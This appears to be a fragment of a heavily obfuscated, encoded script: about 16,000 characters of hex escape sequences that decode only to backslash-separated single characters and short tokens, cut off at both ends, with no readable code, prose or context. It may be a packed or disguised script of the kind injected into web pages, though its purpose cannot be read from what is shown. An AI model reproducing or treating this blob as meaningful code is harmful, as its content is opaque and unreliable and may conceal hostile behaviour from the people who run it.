x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x79\x5C\x6C\x5C\x75\x5C\x31\x45\x5C\x45\x5C\x31\x68\x5C\x6B\x5C\x75\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x79\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x4C\x5C\x6E\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x79\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x42\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x69\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x6C\x5C\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x42\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x4D\x5C\x6C\x5C\x75\x5C\x31\x71\x5C\x4E\x5C\x31\x46\x5C\x4E\x5C\x46\x5C\x75\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x7A\x5C\x68\x5C\x41\x5C\x31\x6E\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x68\x5C\x41\x5C\x41\x5C\x6A\x5C\x78\x5C\x69\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x78\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x78\x5C\x6C\x5C\x75\x5C\x31\x45\x5C\x45\x5C\x31\x68\x5C\x6B\x5C\x75\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x4C\x5C\x6E\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x71\x5C\x4D\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x4D\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x6C\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x71\x5C\x4D\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x4D\x5C\x70\x5C\x42\x5C\x6A\x5C\x47\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x39\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x68\x5C\x41\x5C\x41\x5C\x6A\x5C\x79\x5C\x69\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x79\x5C\x6C\x5C\x75\x5C\x31\x45\x5C\x45\x5C\x31\x68\x5C\x6B\x5C\x75\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x79\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x4C\x5C\x6E\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x79\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x42\x5C\x41\x5C\x51\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x41\x5C\x51\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x6C\x5C\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x42\x5C\x41\x5C\x51\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x41\x5C\x51\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x55\x5C\x78\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x4E\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x57\x5C\x4B\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x57\x5C\x52\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x71\x5C\x4D\x5C\x71\x5C\x47\x5C\x71\x5C\x79\x5C\x71\x5C\x45\x5C\x71\x5C\x78\x5C\x71\x5C\x75\x5C\x71\x5C\x7A\x5C\x74\x5C\x4E\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x6C\x5C\x4E\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x55\x5C\x53\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x69\x5C\x6F\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x57\x5C\x31\x6B\x5C\x6A\x5C\x69\x5C\x74\x5C\x47\x5C\x6C\x5C\x4D\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x74\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6C\x5C\x51\x5C\x74\x5C\x78\x5C\x31\x42\x5C\x47\x5C\x74\x5C\x78\x5C\x44\x5C\x44\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x4D\x5C\x31\x33\x5C\x78\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x53\x5C\x68\x5C\x57\x5C\x42\x5C\x74\x5C\x42\x5C\x6A\x5C\x79\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x31\x47\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x57\x5C\x31\x72\x5C\x6E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x55\x5C\x58\x5C\x69\x5C\x6A\x5C\x31\x4A\x5C\x6A\x5C\x69\x5C\x6A\x5C\x68\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x4A\x5C\x69\x5C\x69\x5C\x31\x68\x5C\x69\x5C\x69\x5C\x6F\x5C\x75\x5C\x6C\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x55\x5C\x58\x5C\x69\x5C\x6A\x5C\x31\x4A\x5C\x6A\x5C\x69\x5C\x6A\x5C\x68\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x4A\x5C\x69\x5C\x69\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x41\x5C\x31\x34\x5C\x74\x5C\x7A\x5C\x6C\x5C\x75\x5C\x68\x5C\x57\x5C\x31\x79\x5C\x6A\x5C\x6E\x5C\x71\x5C\x6E\x5C\x69\x5C\x74\x5C\x7A\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x6C\x5C\x7A\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x59\x5C\x6B\x5C\x74\x5C\x79\x5C\x6C\x5C\x6E\x5C\x57\x5C\x31\x78\x5C\x6A\x5C\x6E\x5C\x44\x5C\x7A\x5C\x44\x5C\x6E\x5C\x69\x5C\x6E\x5C\x70\x5C\x45\x5C\x6C\x5C\x79\x5C\x74\x5C\x57\x5C\x4F\x5C\x70\x5C\x70\x5C\x4E\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x57\x5C\x4E\x5C\x6E\x5C\x71\x5C\x45\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x7A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x71\x5C\x7A\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x74\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x31\x46\x5C\x78\x5C\x31\x45\x5C\x72\x5C\x46\x5C\x78\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x55\x5C\x4A\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x6B\x5C\x31\x69\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6B\x5C\x43\x5C\x46\x5C\x76\x5C\x72\x5C\x31\x36\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x72\x5C\x31\x31\x5C\x46\x5C\x76\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x41\x5C\x58\x5C\x68\x5C\x31\x67\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x72\x5C\x6B\x5C\x69\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x62\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x64\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x7A\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x55\x5C\x4A\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x6B\x5C\x31\x69\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x31\x35\x5C\x41\x5C\x58\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x62\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x76\x5C\x41\x5C\x55\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x64\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x7A\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x74\x5C\x6E\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x79\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x31\x65\x5C\x31\x65\x5C\x78\x5C\x31\x42\x5C\x72\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x36\x5C\x6E\x5C\x69\x5C\x74\x5C\x79\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x62\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x36\x5C\x6E\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x71\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x6C\x5C\x79\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x71\x5C\x75\x5C\x71\x5C\x7A\x5C\x71\x5C\x78\x5C\x74\x5C\x78\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x4D\x5C\x44\x5C\x31\x35\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x45\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6B\x5C\x43\x5C\x46\x5C\x76\x5C\x72\x5C\x31\x36\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x72\x5C\x31\x31\x5C\x46\x5C\x76\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x4D\x5C\x44\x5C\x31\x35\x5C\x68\x5C\x31\x67\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x72\x5C\x6B\x5C\x69\x5C\x74\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4E\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x4D\x5C\x44\x5C\x31\x35\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x45\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x41\x5C\x31\x39\x5C\x46\x5C\x76\x5C\x41\x5C\x31\x64\x5C\x6A\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x4D\x5C\x44\x5C\x31\x35\x5C\x68\x5C\x31\x67\x5C\x69\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x59\x5C\x41\x5C\x42\x5C\x59\x5C\x6B\x5C\x43\x5C\x59\x5C\x72\x5C\x31\x73\x5C\x46\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x43\x5C\x59\x5C\x72\x5C\x31\x73\x5C\x46\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x74\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4E\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x6A\x5C\x69\x5C\x74\x5C\x75\x5C\x6C\x5C\x78\x5C\x6A\x5C\x6E\x5C\x57\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x6E\x5C\x57\x5C\x31\x38\x5C\x6E\x5C\x71\x5C\x6E\x5C\x57\x5C\x31\x36\x5C\x6E\x5C\x69\x5C\x74\x5C\x7A\x5C\x6C\x5C\x78\x5C\x6A\x5C\x6E\x5C\x57\x5C\x31\x39\x5C\x6E\x5C\x71\x5C\x6E\x5C\x57\x5C\x31\x30\x5C\x6E\x5C\x71\x5C\x6E\x5C\x57\x5C\x31\x62\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x75\x5C\x69\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x7A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x38\x5C\x6C\x5C\x75\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x41\x5C\x49\x5C\x6C\x5C\x7A\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x75\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x41\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x78\x5C\x44\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x4E\x5C\x31\x46\x5C\x6E\x5C\x57\x5C\x31\x69\x5C\x6E\x5C\x46\x5C\x6E\x5C\x57\x5C\x31\x70\x5C\x6E\x5C\x69\x5C\x44\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x75\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x78\x5C\x44\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x4E\x5C\x31\x46\x5C\x6E\x5C\x55\x5C\x52\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x58\x5C\x6E\x5C\x69\x5C\x44\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x75\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x4C\x5C\x4D\x5C\x6A\x5C\x7A\x5C\x68\x5C\x4C\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x74\x5C\x42\x5C\x6A\x5C\x75\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x75\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x75\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x7A\x5C\x68\x5C\x6B\x5C\x5A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x